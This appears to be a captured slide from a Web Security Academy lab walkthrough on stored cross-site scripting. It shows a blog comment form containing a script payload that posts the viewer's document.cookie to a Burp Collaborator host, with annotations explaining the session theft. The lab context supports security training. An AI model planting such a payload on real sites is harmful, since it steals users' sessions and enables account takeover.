 Lab: Exploiting cross-site scripti
Exploiting cross-site scripting to
https://0a6200a70321420183f7b4d500d1002f.web-security-academy.net/post?postId=4
Comments
Clive Started | 05 December 2025
Family is the most important thing in the world to me.
Aima Richman | 12 December 2025
Would it be possible to share this on my own blog? I'm too lazy to come up with my own stuff
these days.
Leave a comment
Comment:
<script>
fetch('https://cl1g7q1tcmgq5gtnwszpugnu5lbcz4nt.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Script Payload is injected into the comment
section
So whenever any registered user of the blog
page opens the comment, the script will
generate a POST response to the Attacker's
BurpSuite Collaborator Server
This will include the victim's cookie and
session infromation
Name:
John Doe
Email:
JohnDoe@gmail.com
Website:
Post Comment
< Back to Blog